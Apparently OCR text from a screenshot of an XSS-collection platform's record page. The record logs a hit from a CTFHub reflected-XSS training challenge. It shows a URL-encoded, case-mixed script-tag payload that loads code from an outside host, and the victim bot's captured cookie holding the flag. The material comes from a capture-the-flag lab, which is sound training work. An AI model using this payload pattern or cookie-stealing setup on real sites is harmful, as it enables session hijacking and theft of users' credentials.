 控制面板
CTFHub
CTFHub 技能学习 | XSS Reflex
项目记录
xssaq.com/project/view/11476
1
7
阳
TLXSS平台
编码转换
功能反馈
TG交流群
XSS
hxhdhcjmet
查看记录:208033
项目操作
删除当前项目
记录ID 208033
仪表盘
首次触发时间 2024-12-29 15:18:38
创建项目
最后触发时间 2024-12-29 15:18:38
模块管理
触发者IP 222.186.57.91
删除
页面标题 CTFHub 技能学习 | XSS Reflex
公共模块
删除
触发TOP_URL http://challenge-bbcae47ce4ea545c.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FUGH%3E%3C%2FsCrIpT%3E
私有模块
触发URL http://challenge-bbcae47ce4ea545c.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FUGH%3E%3C%2FsCrIpT%3E
我的项目
浏览器分辨率 800*600
test01 0 0
referrer
User Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/112.0.5615.138 Safari/537.36
Cookies flag=ctfhub{88fddbc603d4b175a3b4c92c}
localStorage {}
sessionStorage {}
1 <html lang="en"><head>
2 <meta charset="utf-8">
3 <meta http-equiv="X-UA-Compatible" content="IE=edge">
4 <meta name="viewport" content="width=device-width, initial-scale=1">
5 <title>CTFHub 技能学习 | XSS Reflex
6 </title>
7 <link rel="stylesheet" href="/static/bootstrap.min.css">
8 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
9 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
搜索
bilibili
P
英
15:18
2024/12/29